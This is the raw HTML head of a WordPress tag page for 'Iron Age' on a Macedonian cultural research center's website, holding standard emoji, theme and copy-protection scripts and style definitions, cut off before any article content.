

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/iron-age/
body_size: 128707
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Iron Age | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Iron Age Tag Feed" href="https://haemus.org.mk/tag/iron-age/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/tag/iron-age/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8356c77c9e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
